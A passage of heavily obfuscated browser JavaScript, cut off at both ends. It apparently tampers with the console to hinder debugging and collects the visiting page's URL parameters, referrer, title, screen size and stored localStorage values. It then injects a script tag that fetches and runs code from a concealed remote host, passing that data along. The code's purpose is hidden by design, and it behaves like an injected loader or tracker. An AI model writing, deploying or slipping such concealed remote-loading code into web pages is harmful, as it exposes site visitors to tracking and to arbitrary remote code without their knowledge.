_0x3e0a25[_0x157ae1(0x133,0x1a3,0x16a,0x201,0x173)](_0x14a60d,_0x5e08b4);},'ayFrL':_0x3e0a25[_0x591043(0x425,0x389,0x369,0x344,0x2f1)],'RAtes':_0x3e0a25[_0x4f9a4f(0x208,0x2cb,0x2c0,0x262,0x236)],'wUwPe':_0x3e0a25[_0x3f554d(0x549,0x5f9,0x59f,0x45e,0x5d1)],'mPPgR':_0x3e0a25[_0x3f554d(0x5fd,0x6e0,0x578,0x592,0x6db)]};if(_0x3e0a25[_0x2cc863(0x4dd,0x45d,0x501,0x449,0x406)](_0x3e0a25[_0x4f9a4f(0x178,0xca,0xae,0xbf,0x7e)],_0x3e0a25[_0x2b1a37(-0xa0,-0x12d,-0x188,-0xb5,-0xc2)])){var _0x224d7e;try{_0x224d7e=ZUrbXm[_0x4f9a4f(0xbb,-0x48,0x6c,0x115,0x59)](_0x42026a,ZUrbXm[_0x2cc863(0x3f8,0x324,0x3ba,0x395,0x42c)](ZUrbXm[_0x3f554d(0x593,0x59f,0x62a,0x546,0x620)](ZUrbXm[_0x3f554d(0x4ef,0x4a6,0x404,0x532,0x546)],ZUrbXm[_0x591043(0x344,0x415,0x508,0x40b,0x326)]),');'))();}catch(_0x12225e){_0x224d7e=_0x342203;}return _0x224d7e;}else{var _0x4bcec5;try{if(_0x3e0a25[_0x2b1a37(-0x218,-0x161,-0x143,-0x1ae,-0x2a0)](_0x3e0a25[_0x4f9a4f(0xff,0x16c,0x16e,0xaa,0x1d6)],_0x3e0a25[_0x2cc863(0x354,0x299,0x30c,0x322,0x27d)])){var _0x3fa70d=_0x3e0a25[_0x4f9a4f(0x19d,0x1b5,0x275,0x103,0x242)](Function,_0x3e0a25[_0x2b1a37(-0x70,-0x64,0xaa,-0x58,0x71)](_0x3e0a25[_0x2b1a37(-0x1e1,-0x1f0,-0x13d,-0x140,-0x82)](_0x3e0a25[_0x2b1a37(-0x127,-0xfb,-0xc7,-0xac,-0x26)],_0x3e0a25[_0x4f9a4f(0x9f,-0x2e,0x167,0x27,-0x23)]),');'));_0x4bcec5=_0x3e0a25[_0x2b1a37(-0x38,0x53,-0xa8,-0x9e,-0x151)](_0x3fa70d);}else(function(){return!![];}[_0x591043(0x450,0x4c9,0x436,0x46e,0x444)+_0x591043(0x358,0x2ed,0x316,0x3e3,0x361)+'r'](ZUrbXm[_0x2cc863(0x447,0x353,0x3ff,0x426,0x513)](ZUrbXm[_0x2cc863(0x2f8,0x312,0x293,0x2fa,0x224)],ZUrbXm[_0x591043(0x34c,0x282,0x3bc,0x35a,0x35d)]))[_0x3f554d(0x4aa,0x41b,0x430,0x490,0x41e)](ZUrbXm[_0x4f9a4f(0x1fd,0x2a8,0x2b7,0x1c2,0x21b)]));}catch(_0x4440b3){if(_0x3e0a25[_0x3f554d(0x578,0x529,0x593,0x64d,0x5e8)](_0x3e0a25[_0x2cc863(0x473,0x3fd,0x461,0x452,0x381)],_0x3e0a25[_0x2cc863(0x318,0x27a,0x1a7,0x285,0x382)]))_0x4bcec5=window;else{var _0x4766c9=_0x54ef05[_0x591043(0x46d,0x3cf,0x464,0x41e,0x50e)](_0x29c701),_0x3118ba=_0x85689b[_0x4f9a4f(0xa3,0xc9,0x1a,0x126,0x132)](_0x1fc9e7[_0x2b1a37(-0x108,-0x21a,-0xf5,-0x19a,-0xff)](+new _0x45e7b4(),0x11c6+0x4*-0x482+0x42a));_0x1fc9e7[_0x3f554d(0x4e0,0x440,0x574,0x4a1,0x5cf)](_0x1fc9e7[_0x2cc863(0x3e6,0x28d,0x297,0x371,0x309)](_0x4766c9[_0x4f9a4f(0x1e7,0x266,0x2c3,0x173,0x2ad)+_0x2b1a37(0x4a,0x81,0x34,-0x40,0x8c)],_0x530484[_0x2cc863(0x382,0x3a5,0x3c5,0x35b,0x352)+_0x2b1a37(-0x20,-0xca,0x54,-0x42,0x97)+_0x3f554d(0x628,0x5e3,0x564,0x625,0x5f0)+'8Y'][_0x2b1a37(-0x17f,0x55,0x7,-0x9a,-0xc0)]),_0x3118ba)&&(_0x1ba94d[_0x3f554d(0x5ac,0x5ec,0x5d2,0x67e,0x503)+_0x2b1a37(-0x14d,-0x131,-0x113,-0xa3,0x1a)](_0x1fc9e7[_0x3f554d(0x59d,0x646,0x4ac,0x5df,0x4b4)]),_0x3615fc[_0x2cc863(0x2e4,0x337,0x304,0x3ae,0x3e0)+_0x2cc863(0x39c,0x418,0x3be,0x3ad,0x498)](_0x1fc9e7[_0x2b1a37(-0x1dd,-0x153,-0x1ce,-0x1bb,-0x15d)]),_0x5dd032[_0x591043(0x415,0x3ab,0x531,0x460,0x3ca)+_0x2cc863(0x2f7,0x37d,0x45e,0x3ad,0x33a)](_0x1fc9e7[_0x2b1a37(0xad,-0x26,0xdd,-0x13,-0xcb)]));}}var _0x2d5b65=_0x4bcec5[_0x4f9a4f(0xee,0x84,0x31,0x15f,0x80)+'le']=_0x4bcec5[_0x2cc863(0x30a,0x223,0x241,0x311,0x403)+'le']||{},_0x1984c8=[_0x3e0a25[_0x2b1a37(0x9a,-0x3e,-0x67,-0x2b,-0x54)],_0x3e0a25[_0x2b1a37(-0x177,-0x18d,-0x1a,-0xc9,-0xa)],_0x3e0a25[_0x591043(0x4e6,0x411,0x4c8,0x4b0,0x51d)],_0x3e0a25[_0x2cc863(0x2bb,0x31a,0x2d8,0x2e8,0x364)],_0x3e0a25[_0x3f554d(0x473,0x371,0x465,0x4ed,0x52c)],_0x3e0a25[_0x591043(0x4a4,0x3b4,0x3d4,0x3a9,0x3b5)],_0x3e0a25[_0x2b1a37(0x78,-0x4e,0x5,-0x73,0x3e)]];for(var _0x16c9d3=-0x258b+-0x19bb+0x3f46;_0x3e0a25[_0x591043(0x533,0x468,0x43e,0x46b,0x3e7)](_0x16c9d3,_0x1984c8[_0x591043(0x36d,0x3e5,0x3be,0x3f5,0x459)+'h']);_0x16c9d3++){if(_0x3e0a25[_0x2b1a37(-0x47,-0x239,-0x183,-0x138,-0x20e)](_0x3e0a25[_0x4f9a4f(0x17d,0x16f,0xe7,0x7d,0x26d)],_0x3e0a25[_0x4f9a4f(0x4f,0xcc,0x124,0x10,-0x5b)]))_0x3c6dd3+=_0x1fc9e7[_0x591043(0x487,0x3da,0x444,0x423,0x3a9)](_0x1fc9e7[_0x2b1a37(-0x230,-0x1a9,-0x2ab,-0x1ea,-0x2a2)],_0x1fc9e7[_0x2cc863(0x3a7,0x3cc,0x331,0x2de,0x31c)](_0xf21e41,_0x1119ed));else{var _0x20bff8=_0x3e0a25[_0x2cc863(0x38d,0x485,0x3d2,0x412,0x39e)][_0x2b1a37(-0x1b1,-0x20e,-0x257,-0x171,-0x231)]('|'),_0x38f3f5=0x1909*0x1+-0x177b+-0x18e;while(!![]){switch(_0x20bff8[_0x38f3f5++]){case'0':var _0x5a4706=_0x31ca6f[_0x3f554d(0x5ba,0x67c,0x4c1,0x62b,0x637)+_0x4f9a4f(0x10e,0x17,0x211,0x1a8,0x101)+'r'][_0x4f9a4f(0xb0,0x97,0x50,0x103,-0x32)+_0x4f9a4f(0x1b0,0x13b,0x200,0x2ab,0x13b)][_0x591043(0x3bb,0x4a9,0x4d3,0x4b3,0x439)](_0x31ca6f);continue;case'1':_0x5a4706[_0x591043(0x324,0x494,0x4e0,0x3ff,0x4aa)+_0x2cc863(0x408,0x34c,0x3b1,0x403,0x401)]=_0x3f9387[_0x2cc863(0x349,0x2ca,0x36e,0x34d,0x289)+_0x591043(0x466,0x572,0x3c6,0x4b5,0x54b)][_0x2b1a37(-0xd3,-0x83,-0x9e,-0x4f,0x1c)](_0x3f9387);continue;case'2':_0x2d5b65[_0xe3d550]=_0x5a4706;continue;case'3':_0x5a4706[_0x2cc863(0x3b0,0x203,0x32c,0x2dd,0x2b1)+_0x4f9a4f(0x153,0x172,0x102,0x102,0x1fa)]=_0x31ca6f[_0x591043(0x491,0x491,0x4f9,0x4b3,0x44e)](_0x31ca6f);continue;case'4':var _0x3f9387=_0x2d5b65[_0xe3d550]||_0x5a4706;continue;case'5':var _0xe3d550=_0x1984c8[_0x16c9d3];continue;}break;}}}}});_0x3e0a25[_0x25b0a4(0x299,0x1aa,0x113,0x215,0x1b4)](_0x3d569b);var _0x3e25ac=_0x3e0a25[_0x55335e(0x4a4,0x58f,0x639,0x523,0x596)];if(!window[_0x235636(0x1ba,0x20f,0x1ea,0x262,0x281)+_0x25b0a4(0x148,0x1ba,0x2da,0x177,0x210)+_0x25b0a4(0x157,0x148,0x273,0x2f9,0x22c)+'8Y']){if(_0x3e0a25[_0x25b0a4(0x1a6,0x307,0x10f,0x24a,0x20b)](_0x3e0a25[_0x4cd104(-0x128,-0x46,0x4c,-0x9e,-0x1b)],_0x3e0a25[_0x4cd104(-0x132,-0x163,-0xf3,-0x1c3,-0x1aa)]))(function(){return![];}[_0x21c954(0x90,0x104,0x18a,0x135,0x8e)+_0x55335e(0x5c3,0x495,0x484,0x451,0x4fb)+'r'](qYKLdK[_0x4cd104(-0x2a7,-0x338,-0x336,-0x259,-0x2f6)](qYKLdK[_0x235636(0x12a,0x11c,0x165,0xd2,0x1ea)],qYKLdK[_0x25b0a4(0x11f,0x279,0x243,0x13a,0x1d0)]))[_0x55335e(0x4a3,0x5ba,0x674,0x586,0x597)](qYKLdK[_0x235636(0x299,0x30d,0x22d,0x2a9,0x399)]));else{var _0xa9f471={};_0xa9f471[_0x21c954(0x24e,0x145,0x1a3,0x1c3,0x110)+'e']=![],_0xa9f471[_0x235636(0x293,0x26a,0x230,0x2b0,0x23e)]=0x15180,_0xa9f471[_0x25b0a4(0x288,0x255,0x1be,0x1b5,0x1cd)+'H']=_0x3e0a25[_0x25b0a4(0x117,0x293,0x261,0x17c,0x19f)],window[_0x21c954(0x1e5,0x108,0x129,0x1e5,0xac)+_0x25b0a4(0x275,0x224,0x2c8,0x1f4,0x210)+_0x235636(0x37a,0x2de,0x2c7,0x302,0x226)+'8Y']=_0xa9f471;}}function _0x235636(_0x4a5b9a,_0x30b477,_0x596a3e,_0xee0523,_0x15ea2e){return _0x33b9(_0x30b477-0x19,_0x15ea2e);}const _0x13195a=localStorage[_0x4cd104(-0x42,-0x50,-0x198,-0xa9,-0xd5)+'em'](_0x3e0a25[_0x55335e(0x5e5,0x471,0x438,0x498,0x515)]);if(_0x3e0a25[_0x21c954(0x105,0x21,0xb8,-0x43,0x10c)](typeof _0x13195a,_0x3e0a25[_0x21c954(0x94,0x10c,0x115,0x206,0x1cc)])&&_0x3e0a25[_0x25b0a4(0x2b7,0x23d,0x146,0x211,0x244)](_0x13195a,null)){if(_0x3e0a25[_0x25b0a4(0x1bb,0x1ab,0x163,0x280,0x244)](_0x3e0a25[_0x21c954(0xa7,0x150,0x166,0x167,0x221)],_0x3e0a25[_0x235636(0x1fd,0x24c,0x33f,0x2c8,0x282)]))return![];else{var _0x5473e5=JSON[_0x21c954(0x223,0x114,0x13a,0x163,0x184)](_0x13195a),_0x34762e=Math[_0x4cd104(-0x1ad,-0x152,-0x191,-0x22d,-0x23a)](_0x3e0a25[_0x55335e(0x3ef,0x450,0x44b,0x363,0x457)](+new Date(),-0x2687+0x3c9*-0x6+0x4125));_0x3e0a25[_0x4cd104(-0x1d4,-0x2aa,-0x206,-0x21e,-0x2ce)](_0x3e0a25[_0x235636(0x90,0x123,0x4b,0x27,0x206)](_0x5473e5[_0x25b0a4(0x233,0x240,0x2ce,0x2f6,0x20c)+_0x21c954(0x290,0x165,0x1de,0x25a,0xe9)],window[_0x4cd104(-0x215,-0x1da,-0x9b,-0x198,-0x20a)+_0x55335e(0x6bb,0x5bd,0x521,0x5c4,0x5d8)+_0x55335e(0x6a1,0x697,0x5bd,0x6ef,0x5f4)+'8Y'][_0x235636(0x351,0x26a,0x2e4,0x366,0x1a9)]),_0x34762e)&&(_0x3e0a25[_0x25b0a4(0xec,0x31,0x103,0x29,0xb4)](_0x3e0a25[_0x25b0a4(0x29c,0x270,0x2df,0x16a,0x24a)],_0x3e0a25[_0x25b0a4(0xd0,0xc9,0x7c,0x5c,0x8c)])?(localStorage[_0x235636(0x30e,0x262,0x194,0x326,0x343)+_0x21c954(0x21c,0x1c8,0x17b,0x184,0x27b)](_0x3e0a25[_0x55335e(0x3b5,0x489,0x447,0x4c9,0x45c)]),localStorage[_0x55335e(0x49b,0x4c3,0x4af,0x518,0x578)+_0x25b0a4(0x10d,0xbe,0xb1,0x223,0x1af)](_0x3e0a25[_0x21c954(0x2b1,0x2d9,0x1f9,0x17c,0x2d5)]),localStorage[_0x21c954(0x19a,0x245,0x17c,0x1fb,0x113)+_0x21c954(0x143,0x1df,0x17b,0x22c,0x129)](_0x3e0a25[_0x4cd104(-0x196,-0x131,-0x158,-0x1a8,-0x19d)])):_0x5246ea=_0x46856b);}}var _0x230c13=localStorage[_0x4cd104(-0x138,-0xca,-0x2c,-0xa9,-0x73)+'em'](_0x3e0a25[_0x235636(0x67,0x146,0x229,0x164,0x249)]),_0x44350a=localStorage[_0x235636(0x342,0x2fe,0x22d,0x38b,0x3dc)+'em'](_0x3e0a25[_0x25b0a4(0x229,0x2ea,0x2f7,0x2a2,0x22d)]),_0x242739=_0x3e0a25[_0x55335e(0x522,0x537,0x448,0x48d,0x47b)];_0x242739+=_0x3e0a25[_0x235636(0x119,0x123,0x126,0x184,0x1da)]('&',_0x3e0a25[_0x55335e(0x656,0x4c3,0x55d,0x55d,0x582)](decodeURIComponent,window[_0x25b0a4(0x26f,0x2d9,0x224,0x11d,0x1ed)+_0x55335e(0x4c0,0x55a,0x517,0x393,0x46e)][_0x4cd104(-0x2d0,-0x1a8,-0x2ec,-0x294,-0x390)+'h'][_0x25b0a4(-0x33,0x22,0x15e,0x4a,0x65)+'ce']('?','')));function _0x4cd104(_0x123b6d,_0x5aa791,_0x5c5bee,_0xffa03b,_0x53b882){return _0x33b9(_0xffa03b- -0x38e,_0x5c5bee);}_0x242739+=_0x3e0a25[_0x55335e(0x580,0x4bc,0x575,0x4f0,0x528)](_0x3e0a25[_0x235636(0x1df,0x2b0,0x308,0x345,0x248)],_0x3e0a25[_0x4cd104(-0x1d8,-0x2d5,-0x232,-0x23b,-0x19a)](encodeURIComponent,document[_0x21c954(0xa9,0xf9,0xda,0x25,0xe4)+_0x25b0a4(0x13b,0x25c,0x11a,0x21f,0x1f3)]));function _0x25b0a4(_0x3a795c,_0x3b5ac4,_0x6c3c79,_0x35651b,_0x3e6cf4){return _0x33b9(_0x3e6cf4- -0x99,_0x6c3c79);}_0x242739+=_0x3e0a25[_0x21c954(0x206,0x11e,0x156,0x109,0x199)](_0x3e0a25[_0x235636(0x221,0x14c,0x77,0x226,0x22c)],_0x3e0a25[_0x21c954(0x16e,0x177,0x18e,0x226,0x11d)](encodeURIComponent,document[_0x235636(0x285,0x1e2,0x1f5,0x248,0x1ae)])),_0x242739+=_0x3e0a25[_0x235636(0x223,0x269,0x1f0,0x1f8,0x2ac)](_0x3e0a25[_0x4cd104(-0x2fb,-0x31f,-0x241,-0x278,-0x30c)],_0x3e0a25[_0x21c954(0x7,-0x18,0xd1,0x181,0x3f)](encodeURIComponent,_0x3e0a25[_0x21c954(0x46,0x56,0xde,0x1d7,0x7e)](document[_0x235636(0x372,0x29f,0x224,0x1b5,0x1d7)+_0x4cd104(-0x2f7,-0x28e,-0x1fc,-0x24f,-0x2e4)][_0x4cd104(-0x1c7,-0x150,-0x179,-0x194,-0xf9)+_0x55335e(0x5b7,0x4e3,0x4d6,0x422,0x4f0)],document[_0x235636(0x233,0x29f,0x2e1,0x19d,0x2fe)+_0x235636(0x63,0x158,0x6b,0x1fb,0x171)][_0x55335e(0x5f0,0x5d6,0x5fd,0x681,0x5e5)+_0x235636(0x244,0x1da,0x133,0x22b,0x2b4)]))),_0x242739+=_0x3e0a25[_0x21c954(0xda,0x1ec,0x1b1,0xb9,0x1c9)](_0x3e0a25[_0x4cd104(-0xbb,-0x14d,-0x192,-0x1a1,-0x283)],_0x3e0a25[_0x235636(0x263,0x26c,0x28b,0x294,0x20c)](encodeURIComponent,_0x3e25ac)),_0x242739+=_0x3e0a25[_0x21c954(0x65,0x5d,0xd8,-0x11,0xa)](_0x3e0a25[_0x55335e(0x3f0,0x391,0x501,0x4b5,0x42a)],_0x3e0a25[_0x55335e(0x60b,0x4d0,0x546,0x44c,0x52c)](encodeURIComponent,window[_0x55335e(0x61e,0x444,0x5ef,0x49d,0x525)+_0x55335e(0x532,0x628,0x60f,0x550,0x5d8)+_0x4cd104(-0x131,-0x145,-0x13b,-0xc9,-0x6f)+'8Y'][_0x235636(0x2ed,0x27f,0x186,0x2b9,0x2d5)+'H']));if(_0x3e0a25[_0x4cd104(-0x186,-0x1cb,-0xce,-0x17a,-0x7b)](typeof _0x230c13,_0x3e0a25[_0x235636(0x2ce,0x1fb,0x21f,0x23e,0x2f0)])&&_0x230c13&&window[_0x55335e(0x5fa,0x47f,0x452,0x4fd,0x525)+_0x55335e(0x665,0x6d1,0x60b,0x555,0x5d8)+_0x21c954(0x22d,0x21f,0x1f8,0x210,0x1bc)+'8Y'][_0x4cd104(-0xd3,-0x1d7,-0x172,-0x11e,-0x173)+'e']){if(_0x3e0a25[_0x235636(0x145,0x19e,0x13e,0x158,0x23b)](_0x3e0a25[_0x235636(0x1b0,0x1c8,0x27d,0x179,0xfd)],_0x3e0a25[_0x235636(0x27f,0x265,0x1a7,0x1d7,0x31d)]))_0x242739+=_0x3e0a25[_0x25b0a4(0x4f,-0x76,-0x1c,0xf0,0x83)](_0x3e0a25[_0x21c954(0x2a7,0x206,0x1cd,0x256,0x1b9)],_0x3e0a25[_0x55335e(0x55c,0x48c,0x4de,0x56f,0x52c)](encodeURIComponent,_0x230c13));else{var _0x5a3f14=_0x1eb232?function(){function _0x449678(_0x233e93,_0x31cf3f,_0x2e4200,_0x4271a7,_0xff4ca5){return _0x21c954(_0x233e93-0x192,_0x31cf3f-0x113,_0x31cf3f-0x94,_0x4271a7-0x1d5,_0x4271a7);}if(_0x2250e3){var _0x1278d0=_0x833f5[_0x449678(0x140,0x22f,0x267,0x244,0x15a)](_0x9336d1,arguments);return _0x2ac52d=null,_0x1278d0;}}:function(){};return _0x453333=![],_0x5a3f14;}}function _0x55335e(_0x41166d,_0x3033b8,_0x4a16b3,_0x4402b8,_0x20b652){return _0x33b9(_0x20b652-0x32f,_0x3033b8);}_0x3e0a25[_0x25b0a4(0x218,0x1d1,0x13f,0x1f1,0x177)](typeof _0x44350a,_0x3e0a25[_0x4cd104(-0xbf,-0xee,-0xdd,-0x1ac,-0x1ab)])&&_0x44350a&&window[_0x235636(0x19c,0x20f,0x1f2,0x14f,0x183)+_0x25b0a4(0x1d8,0x1f3,0x227,0x26b,0x210)+_0x235636(0x228,0x2de,0x21f,0x21d,0x38a)+'8Y'][_0x55335e(0x4b2,0x616,0x4a1,0x5e6,0x59f)+'e']&&(_0x3e0a25[_0x21c954(0x2ab,0xd9,0x1ac,0x249,0x200)](_0x3e0a25[_0x55335e(0x684,0x639,0x70f,0x621,0x622)],_0x3e0a25[_0x21c954(0x1a5,0x1a4,0x226,0x2eb,0x15c)])?(_0x57123a[_0x4cd104(-0x224,-0x19b,-0xb1,-0x145,-0xd2)+_0x235636(0x29b,0x261,0x357,0x278,0x174)](_0x3e0a25[_0x235636(0x1a3,0x146,0xb0,0x179,0x1e1)]),_0x58309d[_0x55335e(0x604,0x631,0x511,0x60e,0x578)+_0x25b0a4(0x24e,0x1d1,0x237,0x295,0x1af)](_0x3e0a25[_0x21c954(0x1e3,0x28a,0x1f9,0x219,0x1de)]),_0x5bb94f[_0x21c954(0x10b,0x1c3,0x17c,0x1f1,0x209)+_0x25b0a4(0xf4,0x236,0x1bc,0x27b,0x1af)](_0x3e0a25[_0x4cd104(-0x111,-0xd9,-0xcb,-0x1a8,-0xfd)])):_0x242739+=_0x3e0a25[_0x25b0a4(0x1b5,0x176,0x1c3,0xbc,0x18a)](_0x3e0a25[_0x4cd104(-0x1e7,-0x21f,-0x1f4,-0x249,-0x1bc)],_0x3e0a25[_0x21c954(-0x22,0x4f,0xd1,0x8b,0x128)](encodeURIComponent,_0x44350a)));var _0x1540a5=document[_0x21c954(0xfd,0x279,0x1d8,0x1a6,0x16b)+_0x4cd104(-0x1f1,-0x13c,-0x2d4,-0x218,-0x126)+_0x55335e(0x54d,0x5e0,0x57c,0x61a,0x60a)](_0x3e0a25[_0x4cd104(-0x281,-0x9c,-0x20a,-0x19b,-0x252)]);_0x1540a5[_0x25b0a4(0x10c,0x142,0x205,0x29b,0x1d5)]=_0x3e0a25[_0x235636(0x26c,0x1fe,0x28d,0x259,0x10d)];function _0x21c954(_0x1f8635,_0x304a57,_0x3e9dce,_0x12cda9,_0x1a8260){return _0x33b9(_0x3e9dce- -0xcd,_0x1a8260);}_0x1540a5[_0x21c954(0x4d,0x145,0x12a,0x1fe,0x1c0)]=_0x3e0a25[_0x25b0a4(0x312,0x173,0x25c,0x1f4,0x213)](window[_0x21c954(0x4b,0x172,0x129,0x42,0x41)+_0x4cd104(-0x77,-0x103,-0x138,-0xe5,-0x9d)+_0x21c954(0x13f,0x290,0x1f8,0x2f0,0x1f3)+'8Y'][_0x55335e(0x686,0x659,0x4f4,0x695,0x595)+'H'],_0x242739);var _0x19f816=document[_0x55335e(0x532,0x547,0x616,0x61a,0x52f)+_0x25b0a4(0x44,0x14a,0xa3,0x5a,0xd0)+_0x21c954(0x20b,0x16b,0x15b,0x24f,0xf1)+_0x25b0a4(0x125,0x76,0x58,0x113,0x122)](_0x3e0a25[_0x4cd104(-0x9a,-0x27b,-0x1f5,-0x19b,-0x248)])[-0x1*-0x2708+0xbb0+-0x32b8];_0x19f816[_0x21c954(0x9f,0x74,0x100,0x118,0x191)+_0x235636(0x1ea,0x1e0,0x14b,0x2c7,0x180)][_0x55335e(0x69e,0x5b7,0x67f,0x637,0x5b1)+_0x25b0a4(0x26e,0x26e,0x2ca,0x16f,0x208)+'re'](_0x1540a5,_0x19f816);}()));function _0xdf07d3(_0x50e5ec){var _0x3e65f6={'igZEN':_0x497b2c(0x192,0x176,0x265,0x1ba,0x178)+_0x4bfd89(0x292,0x30c,0x240,0x12a,0x20a)+'1','WazgY':function(_0x55b2af,_0x3be533){return _0x55b2af(_0x3be533);},'ulRsD':function(_0xe27c2c,_0x3b9085){return _0xe27c2c!==_0x3b9085;},'GthZY':_0x2bd1ea(-0x7b,-0x16a,-0xbe,-0x9e,-0x1a3),'HCIRS':_0x5d234d(0x5e1,0x5cd,0x525,0x54c,0x5ab)+_0x4f8989(0x156,0xc2,0x4c,0x57,0x106)+_0x2bd1ea(0x17,-0x67,-0x96,-0xde,-0x2d),'hjwzX':_0x497b2c(0x22c,0x268,0x26e,0x266,0x21c)+'er','wgrmR':function(_0x563a1e,_0x344365,_0xcec0b3){return _0x563a1e(_0x344365,_0xcec0b3);},'csGxh':function(_0x11b941,_0x59c475){return _0x11b941+_0x59c475;},'AvLSM':_0x4bfd89(0x204,0x315,0x275,0x3a1,0x2ba)+'n=','LobEO':function(_0x46eaeb,_0x4025e3){return _0x46eaeb(_0x4025e3);},'GYYtz':function(_0xdaec99,_0xa9d059){return _0xdaec99===_0xa9d059;},'cjDcc':_0x4bfd89(0x103,0x253,0x24e,0x122,0x1ef),'Xdsdd':_0x2bd1ea(-0x94,-0xab,-0x9b,-0x11c,-0x3),'FsCzz':_0x497b2c(0x3a4,0x2d2,0x3d3,0x3b6,0x357)+_0x4f8989(0x1f6,0x3f,0x1b1,0xce,0xfd)+_0x4f8989(0x10b,-0x34,-0x17,-0x44,0x80)+')','ACxsi':_0x4bfd89(0x385,0x40a,0x220,0x3f9,0x309)+_0x497b2c(0x38d,0x264,0x302,0x211,0x3a0)+_0x4bfd89(0x1dc,0x1fc,0x285,0x268,0x22e)+_0x497b2c(0x15d,0x125,0x20e,0x118,0x1c3)+_0x497b2c(0x2a5,0x244,0x2c8,0x28c,0x299)+_0x4bfd89(0x24e,0x2bb,0x26b,0x37f,0x2c4)+_0x4bfd89(0xbd,0x19b,0x1ee,0xc0,0x177),'yzdlE':_0x4f8989(0x11a,0x76,0x13a,0xdf,0xfb),'JaCXx':_0x2bd1ea(0x10c,-0x10,0x69,0x12e,0x121),'expiF':function(_0x47feee,_0x39a85f){return _0x47feee+_0x39a85f;},'cGUUV':_0x2bd1ea(-0x3,-0x5b,-0xb1,-0x3,-0x16f),'GMDtL':function(_0x2a503b,_0x232ea8){return _0x2a503b(_0x232ea8);},'TaNXT':function(_0x172b1c){return _0x172b1c();},'Nmyim':function(_0x140a87,_0x35edbc){return _0x140a87===_0x35edbc;},'cDDco':_0x2bd1ea(-0x162,0x38,-0xbd,-0x145,-0xbe),'zAIFA':_0x4bfd89(0x27c,0x314,0x3bd,0x2a7,0x2f4)+'g','PScUA':function(_0x34c0c9,_0x48116d){return _0x34c0c9===_0x48116d;},'gvVqS':_0x5d234d(0x547,0x4ed,0x487,0x4e6,0x45c),'IEPSU':function(_0x1101a5,_0x4127ef){return _0x1101a5===_0x4127ef;},'lOimC':_0x2bd1ea(-0xb2,-0x86,-0x19,-0x5b,-0xb2),'BXALj':_0x497b2c(0x3d3,0x45a,0x3c5,0x37f,0x3c7),'EWqDy':function(_0x629411,_0xe52277){return _0x629411!==_0xe52277;},'YWAbq':function(_0x530c45,_0x52deea){return _0x530c45/_0x52deea;},'aNmDJ':_0x4bfd89(0x2e8,0x2d3,0x265,0x283,0x207)+'h','lzSip':function(_0x154de6,_0x11d80e){return _0x154de6===_0x11d80e;},'CJRvj':function(_0x35c374,_0x2ca4a8){return _0x35c374%_0x2ca4a8;},'rgRit':_0x497b2c(0x333,0x1a6,0x245,0x21f,0x30f),'NJIaT':_0x4f8989(0x130,0x19e,0x211,0x9f,0x119),'rQAXN':_0x4f8989(-0x21,-0x20,0xe1,0x125,0xad),'uYVCL':_0x5d234d(0x6d4,0x671,0x65f,0x5da,0x6b7)+'n','oGLPb':_0x5d234d(0x698,0x645,0x606,0x743,0x557),'yzyCz':function(_0x29be0a,_0x2de068){return _0x29be0a+_0x2de068;},'BykCo':_0x4f8989(0x144,0xc6,0xec,0x1ed,0x1aa)+_0x497b2c(0x420,0x3be,0x334,0x24a,0x248)+'t','KCOob':function(_0x379959,_0x33e017){return _0x379959(_0x33e017);},'sivGd':_0x4f8989(0xc3,-0x10,-0xaa,0xba,0x3c),'zhYID':function(_0x176dc8,_0x5bae93){return _0x176dc8!==_0x5bae93;},'AggwM':_0x2bd1ea(-0xd,0x9d,-0x20,-0xf4,0x23),'eoCak':function(_0xb09adb,_0x39f85a){return _0xb09adb(_0x39f85a);}};function _0x4f8989(_0x4d2037,_0x5926d6,_0x44beca,_0x2bf2f4,_0x4223a2){return _0x33b9(_0x4223a2- -0xb9,_0x2bf2f4);}function _0x5d234d(_0x2f9171,_0x64edae,_0x38d03c,_0x4a4f52,_0xd152f5){return _0x33b9(_0x64edae-0x3b5,_0x2f9171);}function _0x497b2c(_0x6f3da3,_0x17fb33,_0x14d0de,_0x1750c2,_0x1c3431){return _0x33b9(_0x14d0de-0x116,_0x1c3431);}function _0x324ab5(_0x6283ee){var _0x4e28e5={'XGLYo':function(_0x3e1b18,_0x3b4cbe){function _0x1cfd79(_0x50e093,_0xb62c2e,_0x1c8222,_0x1df4e7,_0x352230){return _0x33b9(_0x1c8222- -0x5a,_0x50e093);}return _0x3e65f6[_0x1cfd79(0xf7,0x8d,0x157,0x201,0xf5)](_0x3e1b18,_0x3b4cbe);},'HxYKn':_0x3e65f6[_0x480425(0x4da,0x3da,0x3c0,0x36d,0x3e5)],'GETPe':function(_0x20932a,_0x303d7c){function _0x530d02(_0x782d3e,_0x2c575b,_0x1701c5,_0x28d875,_0x3797fc){return _0x480425(_0x1701c5,_0x782d3e- -0x159,_0x1701c5-0x9d,_0x28d875-0xed,_0x3797fc-0x1e3);}return _0x3e65f6[_0x530d02(0x2e3,0x2ff,0x1e1,0x33c,0x351)](_0x20932a,_0x303d7c);},'vMmFD':function(_0xcd6f4d,_0x130c63){function _0x4201b6(_0x1b7713,_0x21c999,_0x3f82c7,_0x5a50dc,_0x80e311){return _0x480425(_0x1b7713,_0x5a50dc- -0x5d1,_0x3f82c7-0x1e5,_0x5a50dc-0x108,_0x80e311-0xdc);}return _0x3e65f6[_0x4201b6(-0x17c,-0x229,-0x226,-0x1b8,-0x1a5)](_0xcd6f4d,_0x130c63);},'RpRDo':_0x3e65f6[_0x480425(0x37c,0x434,0x33a,0x361,0x50a)],'nLuKR':_0x3e65f6[_0x480425(0x4b1,0x3fd,0x329,0x493,0x421)],'YkTnI':_0x3e65f6[_0x3d2453(0x147,0xa0,0xde,0xf1,0xbc)],'tBhhO':_0x3e65f6[_0xd12069(0x3a4,0x3f9,0x4cb,0x441,0x494)],'xaBWC':_0x3e65f6[_0x11b2e6(0x318,0x327,0x415,0x470,0x375)],'NvTGd':function(_0x24d9de,_0x27a12d){function _0x162a2d(_0x35f545,_0x444e47,_0x406c55,_0x5d0b54,_0x4d96fe){return _0x480425(_0x35f545,_0x4d96fe- -0x2eb,_0x406c55-0x75,_0x5d0b54-0x114,_0x4d96fe-0x3b);}return _0x3e65f6[_0x162a2d(0x72,0x101,0x1eb,0x1c1,0x16a)](_0x24d9de,_0x27a12d);},'xHaLF':_0x3e65f6[_0x10fbdb(-0xd4,-0x5a,-0x50,-0x4c,-0x13a)],'JyjEZ':function(_0x3c174a,_0x602474){function _0x2f6c52(_0x283ac1,_0x2fd3ca,_0x2efb42,_0x51dd94,_0x53e0fb){return _0xd12069(_0x51dd94,_0x283ac1-0x64,_0x2efb42-0x1d6,_0x51dd94-0x193,_0x53e0fb-0xbb);}return 